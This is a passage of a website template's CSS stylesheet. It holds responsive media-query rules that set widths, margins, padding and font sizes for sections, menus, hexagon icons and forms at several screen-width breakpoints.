        margin: 0
    }
    .featured_section112 .onecol_thirtyfive.left,
    .featured_section112 .onecol_thirtyfive.right {
        padding-top: 0
    }
    .featured_section112 .onecol_thirtyfive.left i {
        margin-left: 10px
    }
    .featured_section112 .onecol_thirtyfive.right i {
        margin-right: 10px
    }
    .featured_section116 .box {
        padding-left: 10px;
        padding-right: 10px
    }
    .featured_section118 .slidesec {
        width: 90%
    }
    .featured_section119 .box iframe {
        width: 120px;
        height: 90px;
        margin-right: 16px
    }
    .featured_section119 .box strong {
        font-size: 14px
    }
    .parallax_section1 p {
        width: 90%
    }
    .parallax_section2 h2 {
        font-size: 25px
    }
    .parallax_section2 .but {
        float: left;
        font-size: 14px;
        padding: 12px 25px;
        margin-top: 20px
    }
    .parallax_section7 .one,
    .parallax_section7 .two {
        padding: 30px 20px 30px 30px
    }
    .parallax_section7 .one .bigtfont,
    .parallax_section7 .two .bigtfont {
        font-size: 14px;
        line-height: 23px
    }
    .parallax_section10 .one_fourth img {
        width: 100%
    }
    .parallax_section13 .box {
        width: 59%
    }
    .parallax_section17 h2 {
        font-size: 25px
    }
    .parallax_section17 a {
        float: left;
        margin: 14px 0 0
    }
    .newsletter2 .enter_email_input {
        width: 65%
    }
    .client_logos3 li {
        width: 18.9%
    }
    .client_logos3 li img,
    .less1,
    .less2,
    .less3,
    .less4 {
        width: 100%
    }
    .title22 em,
    .title23 em {
        width: 80%
    }
    .title28 em {
        width: 75%
    }
    .img_left5 {
        margin-right: 40px;
        margin-bottom: 18px
    }
    .parallax_section19 {
        padding: 113px 0 120px
    }
    .featured_section66.four .one_fourth_less {
        width: 48%;
        margin: 0 12px 50px 0
    }
    .logregform {
        width: 45%;
        margin-left: 27%
    }
    .logregform.two {
        width: 67%;
        margin-left: 16%
    }
    .featured_section124 .repro img,
    .featured_section137 .box img,
    .featured_section140 .box span,
    .featured_section140 .box.two span,
    .hoffers img,
    .mgmenucols .one_fourth,
    .portfolio_area_left,
    .portfolio_area_right {
        width: 100%
    }
    .featured_section124 .repro .box {
        width: 100%;
        height: auto
    }
    .featured_section125 .one_third i {
        margin-bottom: 0
    }
    .featured_section128 strong {
        font-size: 30px;
        margin-bottom: 30px
    }
    .featured_section128 a {
        font-size: 16px;
        padding: 10px 25px;
        margin-top: 20px
    }
    .mgmenucols .one_fourth {
        margin-right: 0;
        border-right: none;
        background: #fff;
        padding: 30px 50px;
        border-bottom: 1px solid #f3f3f3
    }
    .portfolio_area_right {
        margin: 50px 0 0
    }
    .featured_section134 .one_third i {
        margin-bottom: 0
    }
    .featured_section138 .left li,
    .featured_section138 .right li {
        padding: 1px 8px;
        margin: 0 0 16px;
        font-size: 14px
    }
    .videofre1 {
        height: 230px
    }
    .featured_section143 .box {
        width: 90%
    }
    .featured_section143 .box .donate_form {
        width: 75%
    }
    .featured_section143 .box .box2 {
        padding: 40px 10px 40px 30px
    }
    .featured_section143 .box .box2 span {
        float: left;
        font-size: 45px;
        color: #fff;
        margin-right: 12px
    }
}

@media only screen and (min-width:640px) and (max-width:767px) {
    .hexagon:after,
    .hexagon:before {
        border-left: 70px solid transparent;
        border-right: 70px solid transparent
    }
    .menu_rlinks5,
    .menu_rlinks7,
    .top_nav4 .left {
        display: none
    }
    .container {
        width: 590px;
        margin: auto
    }
    .logo {
        width: 100%;
        font-size: 30px
    }
    .menu_main {
        width: 60%
    }
    .menu_main_full {
        width: 75%
    }
    .menu_main_full.three {
        width: 60%
    }
    .menu_rlinks {
        width: 25%
    }
    .menu_rlinks .mrbut {
        padding-right: 10px;
        padding-left: 10px
    }
    .menu_rlinks2 a,
    .menu_rlinks3 a,
    .menu_rlinks4 a {
        padding: 8px 10px;
        font-size: 9px
    }
    .menu_main.rslinks {
        width: 50%
    }
    .menu_main.rslinks3 {
        width: 48%;
        margin-top: 7px
    }
    .menu_rlinks3 {
        margin-top: 27px
    }
    .menu_main.rslinks4 {
        width: 49%;
        margin-top: 7px
    }
    .menu_rlinks4,
    .menu_rlinks6 {
        margin-top: 27px
    }
    .menu_rlinks6 a {
        font-size: 9px;
        padding: 8px 7px
    }
    .top_section2 .right .tinfo strong,
    .top_section3 .right .tinfo i,
    .top_section3 .right .tinfo strong {
        font-size: 12px
    }
    .logo2,
    .logo23,
    .logo3 {
        width: 40%;
        padding-left: 18px
    }
    .top_section2 .right .tinfo.last,
    .top_section3 .right .tinfo.last {
        padding-left: 7px
    }
    .menu_main.rslinks5 {
        width: 60%;
        margin-top: 23px
    }
    .menu_main.rslinks7 {
        width: 58%;
        margin-top: 20px
    }
    .slidermar8 {
        margin-top: 0
    }
    .slidermar7 {
        margin-top: 85px
    }
    .top_nav .left,
    .top_nav .right {
        width: 50%
    }
    .top_nav2 .left {
        width: 55%
    }
    .top_nav2 .right {
        width: 44%;
        margin-top: 2px
    }
    .top_section2 .right .tinfo {
        width: 50%
    }
    .top_section2 .right .tinfo i {
        width: 25px;
        height: 25px;
        line-height: 22px;
        font-size: 12px;
        margin-right: 3px
    }
    .top_section2 .right .tinfo em {
        line-height: 10px
    }
    .top_section3 .right .tinfo {
        width: 45%
    }
    .top_section3 .right .tinfo i {
        width: 25px;
        height: 25px;
        line-height: 22px;
        margin-right: 3px
    }
    .top_section3 .right .tinfo em {
        line-height: 10px
    }
    .top_section3 .right .tinfo a {
        padding: 2px 9px 4px;
        margin-right: 10px;
        margin-top: 1px;
        font-size: 11px
    }
    .featured_section2 .one_fourth_less p {
        padding: 20px 5px;
        font-size: 13px;
        line-height: 18px
    }
    .featured_section3 span {
        margin-top: 0
    }
    .featured_section3.two {
        padding-bottom: 100px
    }
    .featured_section3 .onecol_forty img.one {
        width: 75%
    }
    .featured_section3 .onecol_forty img.two {
        width: 35%;
        margin-top: 74px
    }
    .featured_section6 .one_fourth {
        padding-top: 40px;
        padding-bottom: 40px
    }
    .fltiphone {
        background-size: 85%
    }
    .featured_section7 .one_half {
        width: 100%;
        margin: 0
    }
    .featured_section7 .one_half.left img {
        float: left;
        margin-left: 0;
        margin-right: 40px
    }
    .featured_section7 .one_half.left {
        text-align: left
    }
    .featured_section7 .one_half.left .hsmline2 {
        float: left
    }
    .featured_section8 .puhtext {
        width: 50%;
        padding-left: 5%;
        padding-top: 75px;
        padding-bottom: 75px
    }
    .featured_section8 .puhtext b {
        font-size: 16px
    }
    .featured_section8 .puhtext strong {
        font-size: 25px;
        margin: 10px 0 25px
    }
    .featured_section8 .puhtext p {
        font-size: 14px;
        line-height: 23px
    }
    .featured_section9 .center,
    .featured_section9 .left,
    .featured_section9 .right {
        padding: 65px 0
    }
    .featured_section11 .one_third p {
        padding: 0 25px 40px
    }
    .featured_section12 .peosays {
        width: 100%
    }
    .featured_section13 .one_fourth {
        padding-right: 2%;
        padding-left: 2%
    }
    .featured_section13 .cirimg {
        padding: 10px
    }
    .featured_section15 .one_third span {
        margin-bottom: 0
    }
    .featured_section16 .box {
        margin-left: 0;
        margin-top: 55px
    }
    .hexagon {
        width: 140px;
        height: 100px;
        margin-right: 10px
    }
    .hexagon.one {
        margin-left: 75px
    }
    .hexagon.two {
        margin-right: 0;
        margin-left: 0
    }
    .hexagon.five,
    .hexagon.four,
    .hexagon.three {
        margin-left: 10px
    }
    .hexagon:before {
        top: -30px;
        border-bottom: 30px solid #f3f3f3
    }
    .hexagon:after {
        bottom: -30px;
        border-top: 30px solid #f3f3f3
    }
    .hexagon:hover:before {
        border-bottom: 30px solid #5076bb
    }
    .hexagon:hover:after {
        border-top: 30px solid #5076bb
    }
    .hexagon i {
        color: #999;
        font-size: 40px;
        margin-top: 10px;
        margin-bottom: 10px
    }
    .haxmargin {
        margin-top: 40px
    }
    .featured_section17 .fimg {
        width: 100%
    }
    .featured_section17 .rbox {
        width: 100%;
        padding: 110px 50px
    }
    .featured_section18 .onecol_forty {
        width: 100%;
        margin: 0 0 50px
    }
    .featured_section18 .onecol_sixty {
        width: 100%;
        margin: 0
    }
    .featured_section19 .who {
        width: 100%;
        padding-top: 50px;
        z-index: 2
    }
    .featured_section19 .who img {
        width: 40%
    }
    .featured_section19 .text {
        width: 100%;
        padding: 50px 50px 50px 70px
    }
    .featured_section19 .text h1 {
        font-size: 27px;
        margin: 0 0 30px 27px
    }
    .featured_section19 .text p {
        font-size: 14px;
        line-height: 23px
    }
    .featured_section19 .text h2 {
        float: right;
        font-size: 21px;
        margin-top: 30px;
        margin-bottom: 0;
        line-height: 27px;
        border-bottom: 1px solid #5076bb
    }
    .featured_section20 .one_third {
        width: 100%;
        margin: 0 0 70px
    }
    .featured_section20 .one_third .price {
        padding-left: 200px
    }
    .featured_section20 .one_third .info a {
        margin-left: 34%
    }
    .featured_section23 .one_half {
        width: 98%;
        margin: 0 0 50px
    }
    .featured_section23 .one_half.last {
        width: 98%;
        margin: 0
    }
    .featured_section24 .one_half {
        width: 100%
    }
    .featured_section24 .one_half.last {
        padding: 35px
    }
    .featured_section25 a {
        padding: 8px
    }
    .featured_section26 i {
        font-size: 25px
    }
    .featured_section27 .onecol_thirtyfive {
        width: 100%;
        margin: 0
    }
    .featured_section27 .one_fourth {
        width: 25%;
        margin: 30px auto
    }
    .featured_section27 .onecol_thirtyfive.left,
    .featured_section27 .onecol_thirtyfive.right {
        text-align: left;
        padding-top: 0
    }
    .featured_section27 .onecol_thirtyfive.left i {
        float: left;
        margin-left: 0;
        margin-right: 25px
    }
    .featured_section29 .pricings {
        width: 49.7%;
        margin-right: .3%
    }
    .featured_section30 .one_half img {
        margin-right: 0;
        width: 100%;
        margin-bottom: 20px
    }
    .featured_section30 .one_half h5 {
        margin-top: 0
    }
    .featured_section36 .slidesec {
        margin-bottom: 0
    }
    .featured_section36 .one_half {
        width: 100%;
        margin-bottom: 40px
    }
    .featured_section36 .one_half .last {
        margin: 0
    }
    .featured_section37 .one_half {
        width: 100%;
        margin-bottom: 100px
    }
    .featured_section37 .one_half.last {
        margin: 0
    }
    .featured_section38 h1 {
        font-size: 30px;
        margin: 0 0 20px
    }
    .featured_section38 b {
        font-size: 32px
    }
    .featured_section38 a {
        float: left
    }
    .featured_section40 .onecol_forty {
        width: 100%
    }
    .featured_section40 .onecol_sixty {
        width: 100%;
        padding-top: 0;
        margin-bottom: 50px
    }
    .featured_section42 {
        text-align: center;
        padding-bottom: 100px
    }
    .featured_section42 .left {
        width: 100%;
        padding: 100px 0 70px
    }
    .featured_section42 .right {
        width: 100%;
        padding: 0 0 0 30px;
        text-align: left
    }
    .featured_section44 li {
        font-size: 14px
    }
    .featured_section44 .one_third {
        width: 100%
    }
    .featured_section44 .two_third {
        width: 100%;
        margin-bottom: 50px
    }
    .featured_section45 .one_fourth {
        width: 50%
    }
    .featured_section45 .one_half {
        width: 50%;
        margin: 0
    }
    .featured_section46 .bubble p {
        float: left;
        width: 100%;
        font-size: 14px;
        line-height: 23px;
        margin-top: 20px
    }
    .featured_section47 li img {
        float: left;
        margin: 0;
        width: 75%
    }
    .featured_section47 li b {
        margin-top: 3px;
        margin-right: 40px
    }
    .featured_section50 .left .icont {
        width: 75%;
        margin-right: 40px
    }
    .featured_section50 .right .icont {
        width: 75%;
        margin-left: 40px
    }
    .featured_section51 h1 {
        font-size: 21px;
        margin-top: 0;
        line-height: 30px
    }
    .featured_section52 img {
        width: 100%;
        margin-top: 50px
    }
    .featured_section53 .one_third {
        width: 100%;
        margin-bottom: 50px
    }
    .featured_section53 .one_third.last {
        margin-bottom: 0
    }
    .featured_section54 .one_third {
        width: 100%
    }
    .featured_section56 .left .cont,
    .featured_section56 .right .cont {
        width: 100%;
        padding-right: 25px;
        padding-left: 25px
    }
    .featured_section56 i {
        margin-right: 0
    }
    .featured_section57 {
        padding-bottom: 100px
    }
    .featured_section57 .cont1,
    .featured_section57 .cont2 {
        margin-left: 13%
    }
    .featured_section57 .square {
        margin-bottom: 85px;
        margin-right: 80px
    }
    .featured_section57 .square2 {
        margin-top: 30px;
        margin-bottom: 50px;
        margin-right: 80px
    }
    .featured_section58 .box {
        width: 48%;
        padding: 50px 20px;
        margin: 0 10px 10px .5%
    }
    .featured_section59 img {
        width: 100%
    }
    .featured_section61 .one_fourth {
        width: 100%;
        margin-bottom: 70px
    }
    .featured_section61 .one_fourth.last {
        margin-bottom: 0
    }
    .featured_section63 .one_half {
        padding: 0 25px 0 0;
        background-position: right top
    }
    .featured_section63 .one_half.last {
        padding: 0 0 0 25px
    }
    .featured_section63 .one_half span {
        font-size: 40px;
        margin-right: 18px
    }
    .featured_section66 .pricbox .title strong {
        font-size: 75px;
        padding-top: 50px
    }
    .featured_section66 .pricbox .title strong sup {
        font-size: 25px;
        margin-right: 0
    }
    .featured_section66 .pricbox ul {
        margin-left: 25px;
        margin-right: 25px
    }
    .featured_section66 .pricbox .title p {
        font-size: 13px
    }
    .featured_section67 .ongmp_address {
        width: 70%
    }
    .featured_section67 .container {
        margin-left: 4%
    }
    .footer6 .column1 {
        width: 100%;
        padding-right: 0;
        border: none;
        margin-bottom: 40px
    }
    .footer6 .column1.last {
        padding-left: 0;
        margin-bottom: 0
    }
    .featured_section69 .one_half,
    .footer6 .column2 {
        margin-bottom: 40px;
        width: 100%
    }
    .footer6 .column2 {
        padding-right: 0;
        padding-left: 0;
        margin-right: 0;
        border: none
    }
    .footer6 .clogos li img {
        margin-right: 5px
    }
    .featured_section69 .one_half.last {
        margin-bottom: 0
    }
    .featured_section71 h5 {
        margin: 0
    }
    .featured_section73 h4 {
        width: 100%
    }
    .featured_section74 span {
        padding: 25px
    }
    .featured_section75 .left {
        width: 45%;
        padding-left: 10px
    }
    .featured_section75 .right {
        width: 45%;
        padding-right: 10px
    }
    .featured_section77 .testimo {
        padding: 30px 10px
    }
    .featured_section77 .lbt {
        width: 90%
    }
    .featured_section78 .box {
        padding: 35px 10px 40px
    }
    .featured_section79 .box span {
        padding: 35px 25px 45px
    }
    .featured_section80 .box span {
        padding: 35px 30px 45px
    }
    .featured_section81 .box {
        width: 32.9%;
        padding: 30px 10px
    }
    .featured_section82 .box {
        width: 100%;
        padding: 35px 0;
        border: none;
        border-bottom: 1px solid rgba(255, 255, 255, .2)
    }
    .featured_section82 .box.last {
        border: none
    }
    .featured_section86 .cinfo .shape1 {
        margin-top: -10px;
        margin-left: -1px;
        margin-bottom: 18px;
        width: 100.5%
    }
    .featured_section86 .cirimg {
        width: 120px;
        height: 120px
    }
    .featured_section86 p {
        font-size: 12px;
        line-height: 18px
    }
    .featured_section89 .left {
        width: 100%
    }
    .featured_section89 .right {
        width: 100%;
        padding-left: 0;
        padding-top: 40px;
        padding-bottom: 100px
    }
    .parallax_section14 .box {
        width: 33.16%;
        padding: 45px 25px
    }
    .featured_section92 .one_half {
        width: 100%;
        margin-bottom: 50px
    }
    .featured_section92 .one_half.last {
        margin-bottom: 0
    }
    .featured_section94 .left {
        width: 100%;
        margin-bottom: 50px
    }
    .featured_section94 .right {
        width: 100%;
        margin-left: 0
    }
    .featured_section96 .left img,
    .featured_section96 .right img {
        float: none
    }
    .featured_section98 .box.first {
        margin-top: 100px
    }
    .featured_section100 .box {
        padding-left: 20px;
        padding-right: 20px
    }
    .featured_section101 .box {
        padding: 50px 18px
    }
    .featured_section102 .one_fourth_less {
        padding: 8px 8px 0
    }
    .featured_section103 .container .box,
    .featured_section116 .box {
        padding-left: 20px;
        padding-right: 20px
    }
    .featured_section102 .one_fifth_less img,
    .featured_section102 .one_fourth_less img {
        width: 100%
    }
    .featured_section107 p {
        width: 90%
    }
    .featured_section109 .one_half {
        width: 100%;
        margin: 0 0 50px
    }
    .featured_section109 .one_half.last {
        margin: 0
    }
    .featured_section111 .one_half {
        width: 100%;
        margin-bottom: 50px
    }
    .featured_section111 .one_half.last {
        margin: 0
    }
    .featured_section112 .onecol_thirtyfive.left,
    .featured_section112 .onecol_thirtyfive.right {
        padding-top: 0
    }
    .featured_section112 .onecol_thirtyfive.left i {
        margin-left: 10px;
        margin-bottom: 0
    }
    .featured_section112 .onecol_thirtyfive.right i {
        margin-right: 10px;
        margin-bottom: 0
    }
    .featured_section116 .box img {
        width: 100%
    }
    .featured_section118 .slidesec {
        width: 90%
    }
    .featured_section119 .onecol_sixty {
        width: 100%;
        margin-bottom: 40px
    }
    .featured_section119 .onecol_forty {
        width: 100%
    }
    .parallax_section1 p {
        width: 90%
    }
    .parallax_section2 h2 {
        font-size: 25px
    }
    .parallax_section2 .but {
        float: left;
        font-size: 14px;
        padding: 12px 25px;
        margin-top: 20px
    }
    .parallax_section7 .one,
    .parallax_section7 .two {
        padding: 20px 10px 20px 20px
    }
    .parallax_section7 .one .bigtfont, .parallax_section7 .two .bigtfont {
    font-size: 13px;
    line-height: 21px;
}
    .parallax_section10 .one_fourth img {
        width: 100%
    }
    .parallax_section13 .box {
        width: 75%
    }
    .parallax_section17 h2 {
        font-size: 25px
    }
    .parallax_section17 a {
        float: left;
        margin: 14px 0 0
    }
    .newsletter2 .enter_email_input {
        width: 100%
    }
    .newsletter2 .input_submit {
        margin-left: 0
    }
    .client_logos3 li {
        width: 18.6%
    }
    .client_logos3 li img,
    .less1,
    .less2,
    .less3,
    .less4 {
        width: 100%
    }
    .title22 em,
    .title23 em {
        width: 90%
    }
    .title28 em {
        width: 80%
    }
    .footer .one_fourth {
        width: 100%;
        margin: 10px 0 0!important
    }
    .footer .one_fourth.last {
        margin: 0
    }
    .slidermar {
        margin-top: 37px
    }
    .footer3 .left {
        width: 100%;
        margin-bottom: 50px
    }
    .footer3 .right {
        width: 100%;
        margin-left: 0
    }
    .title34 em {
        width: 100%
    }
    .img_left5 {
        margin-right: 0;
        margin-bottom: 40px;
        width: 100%
    }
    .parallax_section19 {
        padding: 113px 0 120px
    }
    .parallax_section19 h1 {
        font-size: 35px;
        margin-bottom: 35px
    }
    .parallax_section19 h1 strong {
        margin: 10px 0 21px
    }
    .featured_section66.four .one_fourth_less {
        width: 48%;
        margin: 0 10px 50px 0
    }
    .featured_section82.three .box,
    .featured_section82.two .box {
        border-left: none
    }
    .logregform {
        width: 55%;
        margin-left: 21%
    }
    .logregform.two {
        width: 75%;
        margin-left: 12%
    }
    .content_left,
    .left_sidebar {
        width: 100%;
        margin-bottom: 75px
    }
    .content_right,
    .right_sidebar {
        width: 100%
    }
    .content_halfsite {
        width: 100%;
        margin-right: 0
    }
    .featured_section124 .repro img {
        width: 100%
    }
    .featured_section124 .repro .box {
        width: 100%;
        height: auto
    }
    .featured_section125 .one_third i {
        margin-bottom: 20px
    }
    .featured_section126 img {
        width: 120px;
        height: 120px
    }
    .featured_section128 strong {
        font-size: 30px;
        margin-bottom: 30px
    }
    .featured_section128 a {
        font-size: 16px;
        padding: 10px 25px;
        margin-top: 20px
    }
    .top_nav4 .right {
        width: 100%;
        text-align: left
    }
    .domserch .onecol_forty,
    .domserch .onecol_sixty {
        width: 100%;
        margin: 0
    }
    .domserch .bcol {
        padding-left: 25px;
        padding-right: 25px
    }
    .featured_section129 .one_fourth {
        padding-left: 5px;
        padding-right: 5px
    }
    .featured_section131 .one_third i {
        width: 100%;
        margin-bottom: 18px
    }
    .hoffers img {
        width: 100%
    }
    .mgmenucols .one_fourth {
        width: 100%;
        margin-right: 0;
        border-right: none;
        background: #fff;
        padding: 30px 50px;
        border-bottom: 1px solid #f3f3f3
    }
    .portfolio_area_left {
        width: 100%
    }
    .portfolio_area_right {
        margin: 50px 0 0;
        width: 100%
    }
    .featured_section134 .one_third i {
        margin-right: 10px;
        margin-bottom: 0
    }
    .featured_section135 .box-details {
        height: 50px
    }
    .featured_section135 .box.active .box-details,
    .featured_section135 .box:hover .box-details {
        height: 160px
    }
    .featured_section135 .box-details h4 {
        font-size: 14px;
        padding-top: 18px
    }
    .featured_section135 .box-details p {
        width: 90%;
        font-size: 12px;
        padding-top: 0;
        padding-bottom: 14px;
        line-height: 18px
    }
    .featured_section136 .onecol_forty,
    .featured_section136 .onecol_sixty,
    .featured_section137 .box img,
    .featured_section140 .box span,
    .featured_section140 .box.two span,
    .featured_section143 .box {
        width: 100%
    }
    .featured_section135 .box-details a {
        font-size: 9px;
        padding: 5px 12px
    }
    .featured_section138 .left li,
    .featured_section138 .right li {
        padding: 1px 8px;
        margin: 0 0 14px;
        font-size: 12px
    }
    .videofre1 {
        height: 180px
    }
    .featured_section143 .box .donate_form {
        width: 90%
    }
    .featured_section143 .box .box2 {
        width: 100%;
        padding: 40px 30px 40px 40px;
        border-right: none;
        border-bottom: 1px solid #d64541
    }
}

@media only screen and (min-width:480px) and (max-width:639px) {
    #logo1,
    #logo10,
    #logo11,
    #logo12,
    #logo13,
    #logo14,
    #logo15,
    #logo16,
    #logo17,
    #logo18,
    #logo19,
    #logo2,
    #logo21,
    #logo22,
    #logo23,
    #logo3,
    #logo4,
    #logo5,
    #logo6,
    #logo7,
    #logo8,
    #logo9,
    .header #logo {
        background-position: center top
    }
    .menu_rlinks5,
    .menu_rlinks7,
    .top_nav4 .left {
        display: none
    }
    .one_fifth,
    .one_fifth_less,
    .one_fourth,
    .one_fourth_less,
    .one_half,
    .one_half_less,
    .one_third,
    .one_third_less,
    .onecol_forty,
    .onecol_forty_less,
    .onecol_sixty,
    .onecol_sixty_less,
    .onecol_thirtyfive,
    .onecol_thirtyfive_less,
    .three_fourth,
    .three_fourth_less,
    .two_third,
    .two_third_less {
        position: relative;
        margin-right: 0;
        float: left
    }
    .one_fifth,
    .one_fifth_less,
    .one_fourth,
    .one_fourth_less,
    .one_full,
    .one_full_less,
    .one_half,
    .one_half_less,
    .one_third,
    .one_third_less,
    .onecol_forty,
    .onecol_forty_less,
    .onecol_sixty,
    .onecol_sixty_less,
    .onecol_thirtyfive,
    .onecol_thirtyfive_less,
    .three_fourth,
    .three_fourth_less,
    .two_third,
    .two_third_less {
        width: 100%;
        margin-bottom: 50px
    }
    .last {
        margin-right: 0!important;
        margin-bottom: 0!important
    }
    .container {
        width: 440px;
        margin: auto
    }
    .logo,
    .menu_main {
        width: 100%
    }
    .menu_rlinks3,
    .menu_rlinks4,
    .menu_rlinks6 {
        margin-top: 22px
    }
    .logo {
        font-size: 36px
    }
    .menu_main_full {
        width: 65%
    }
    .menu_main_full.three {
        width: 100%
    }
    .menu_rlinks {
        width: 35%
    }
    .menu_main.rslinks,
    .menu_main.rslinks3,
    .menu_main.rslinks4 {
        width: 75%
    }
    .menu_rlinks .mrbut {
        padding-right: 10px;
        padding-left: 10px
    }
    .logo2,
    .logo23,
    .logo3 {
        width: 100%;
        padding-left: 0
    }
    .logo3 {
        height: 70px
    }
    .menu_main.rslinks5,
    .menu_main.rslinks7 {
        width: 90%;
        margin-left: 25px;
        margin-top: 10px
    }
    .top_nav .left,
    .top_nav .right,
    .top_nav2 .left {
        width: 100%
    }
    #logo21 {
        margin-top: 10px
    }
    .slidermar8 {
        margin-top: 0
    }
    .slidermar6 {
        margin-top: 130px
    }
    .slidermar22 {
        margin-top: 135px
    }
    .top_nav .left {
        text-align: right
    }
    .featured_section25,
    .featured_section7 .one_half.left,
    .top_nav2 .left {
        text-align: left
    }
    .top_nav2 .right {
        width: 100%;
        float: right;
        padding-top: 0
    }
    .top_nav2 ul.topsocial li:first-child {
        padding-left: 0
    }
    .top_section2 .right .tinfo.last,
    .top_section3 .right .tinfo.last {
        padding-left: 14px
    }
    .top_nav2 ul.topsocial {
        float: left!important
    }
    .top_nav3 {
        font-size: 12px
    }
    .top_nav3 i {
        width: 16px;
        height: 16px;
        font-size: 9px;
        line-height: 14px;
        margin-right: 1px
    }
    .top_section2 .right .tinfo strong,
    .top_section3 .right .tinfo strong {
        font-size: 14px
    }
    .top_section2 {
        height: 155px
    }
    .top_section2 .left {
        width: 100%;
        margin-top: 0
    }
    .top_section2 .right {
        width: 100%;
        margin-top: 30px
    }
    .top_section2 .right .tinfo {
        width: 50%
    }
    .top_section3 {
        height: 135px
    }
    .top_section3 .left {
        width: 100%;
        margin-top: 0
    }
    .top_section3 .right {
        width: 100%;
        margin-top: 18px
    }
    .top_section3 .right .tinfo {
        width: 50%
    }
    .top_section3 .right .tinfo a {
        margin-right: 18px;
        margin-top: 1px
    }
    .sample_slider9 {
        margin-top: -155px
    }
    .featured_section3 span {
        margin-top: 0
    }
    .featured_section3.two {
        padding-bottom: 100px
    }
    .featured_section5 .one_fourth {
        padding: 40px 0;
        width: 25%;
        margin-right: 0;
        margin-bottom: 0
    }
    .featured_section6 .one_fourth {
        width: 100%;
        padding-top: 40px;
        padding-bottom: 40px;
        border-right: none
    }
    .featured_section6 .one_fourth.btm {
        border-bottom: 1px solid rgba(255, 255, 255, .5)
    }
    .fltiphone {
        margin-top: -25px;
        background-size: 90%
    }
    .featured_section7 .one_half {
        width: 100%;
        margin: 0 0 50px
    }
    .featured_section7 .one_half.left img,
    .featured_section7 .one_half.right img {
        float: left;
        width: 100%;
        margin-left: 0;
        margin-right: 0;
        margin-bottom: 30px
    }
    .featured_section7 .one_half.left .hsmline2 {
        float: left
    }
    .featured_section8 .puhtext {
        width: 65%;
        padding-left: 5%;
        padding-top: 75px;
        padding-bottom: 75px
    }
    .featured_section8 .puhtext b {
        font-size: 16px
    }
    .featured_section8 .puhtext strong {
        font-size: 25px;
        margin: 10px 0 25px
    }
    .featured_section8 .puhtext p {
        font-size: 14px;
        line-height: 23px
    }
    .featured_section9 .left {
        width: 100%;
        margin: 0;
        border: 0;
        padding: 50px 0 0
    }
    .featured_section9 .center {
        width: 100%;
        margin: 0;
        border: 0;
        padding: 40px 0 0
    }
    .featured_section9 .right {
        width: 100%;
        margin: 0;
        border: 0;
        padding: 40px 0 50px
    }
    .featured_section12 .peosays {
        width: 100%
    }
    .featured_section13 .one_fourth {
        width: 100%;
        padding-right: 0;
        padding-left: 0;
        margin-bottom: 55px
    }
    .featured_section14 .one_half {
        width: 100%;
        margin: 0 0 75px;
        padding-right: 0;
        padding-left: 0;
        border-right: none
    }
    .hexagon:after,
    .hexagon:before {
        border-left: 50px solid transparent;
        border-right: 50px solid transparent
    }
    .featured_section16 .box {
        margin-left: 0;
        margin-top: 55px
    }
    .hexagon {
        width: 100px;
        height: 62px;
        margin-right: 10px
    }
    .hexagon.one {
        margin-left: 60px
    }
    .hexagon.two {
        margin-right: 0;
        margin-left: 5px
    }
    .hexagon.five,
    .hexagon.four,
    .hexagon.three {
        margin-left: 10px
    }
    .hexagon:before {
        top: -30px;
        border-bottom: 30px solid #f3f3f3
    }
    .hexagon:after {
        bottom: -30px;
        border-top: 30px solid #f3f3f3
    }
    .hexagon:hover:before {
        border-bottom: 30px solid #5076bb
    }
    .hexagon:hover:after {
        border-top: 30px solid #5076bb
    }
    .hexagon i {
        color: #999;
        font-size: 21px;
        margin-top: 7px;
        margin-bottom: 5px
    }
    .haxmargin {
        margin-top: 35px
    }
    .hexagon h6 {
        font-size: 12px
    }
    .featured_section17 .fimg {
        width: 100%;
        background-size: 100%;
        min-height: 280px
    }
    .featured_section17 .rbox {
        width: 100%;
        padding: 110px 20px
    }
    .featured_section19 .who {
        width: 100%;
        padding-top: 50px;
        z-index: 2
    }
    .featured_section19 .who img {
        width: 40%
    }
    .featured_section19 .text {
        width: 100%;
        padding: 50px 50px 50px 80px
    }
    .featured_section19 .text h1 {
        font-size: 27px;
        margin: 0 0 30px 27px
    }
    .featured_section19 .text p {
        font-size: 14px;
        line-height: 23px
    }
    .featured_section19 .text h2 {
        float: right;
        font-size: 21px;
        margin-top: 30px;
        margin-bottom: 0;
        line-height: 27px;
        border-bottom: 1px solid #5076bb
    }
    .featured_section20 .one_third {
        width: 100%;
        margin: 0 0 70px
    }
    .featured_section20 .one_third .price {
        padding-left: 120px
    }
    .featured_section20 .one_third .info a {
        margin-left: 28%
    }
    .featured_section21 .container .box {
        width: 100%;
        padding: 75px 50px 62px;
        border-right: none;
        border-bottom: 1px solid #e3e3e3
    }
    .featured_section21 .container .box.last {
        border-right: none;
        border-bottom: none
    }
    .featured_section23 .imghoverz .text,
    .featured_section23 .imghoverz .text.active,
    .featured_section23 .imghoverz:hover .text {
        padding: 80px 25px 0
    }
    .featured_section24 .one_half {
        width: 100%
    }
    .featured_section24 .one_half.last {
        padding: 35px
    }
    .featured_section24 .bbox .date strong {
        font-size: 18px;
        margin-bottom: 0
    }
    .featured_section24 .bbox .date p {
        font-size: 9px;
        line-height: 12px;
        margin: 0 0 10px
    }
    .featured_section24 .bbox .date i {
        font-size: 12px;
        padding: 7px;
        margin-top: 5px
    }
    .featured_section24 .one_half.last p {
        font-size: 13px;
        line-height: 18px
    }
    .featured_section25 .three_fourth {
        margin: 0
    }
    .featured_section26 .cont {
        width: 86%
    }
    .featured_section27 .one_fourth {
        width: 25%
    }
    .featured_section27 .onecol_thirtyfive.left,
    .featured_section27 .onecol_thirtyfive.right {
        text-align: left;
        padding-top: 0
    }
    .featured_section27 .onecol_thirtyfive.left i {
        float: left;
        margin-left: 0;
        margin-right: 25px
    }
    .featured_section29 .pricings {
        width: 100%;
        margin-right: 0;
        margin-bottom: 50px
    }
    .featured_section30 .one_half img {
        margin-right: 0;
        width: 100%;
        margin-bottom: 20px
    }
    .featured_section30 .one_half h5 {
        margin-top: 0
    }
    .featured_section32 li {
        width: 25%;
        border-right: 1px solid #eee;
        margin-bottom: 20px
    }
    .featured_section36 .one_half {
        background: 0 0
    }
    .featured_section36 .one_half img {
        margin-right: 0;
        width: 100%;
        margin-bottom: 30px
    }
    .featured_section38 h1 {
        font-size: 30px;
        margin: 0 0 20px
    }
    .featured_section38 b {
        font-size: 32px
    }
    .featured_section38 a {
        float: left
    }
    .featured_section39 .one_half {
        width: 100%;
        padding-bottom: 0;
        border-right: none
    }
    .featured_section39 .one_half.last {
        width: 100%;
        padding-bottom: 100px;
        border-right: none
    }
    .featured_section41 .slidesec img {
        margin-right: 0;
        margin-bottom: 30px;
        width: 100%
    }
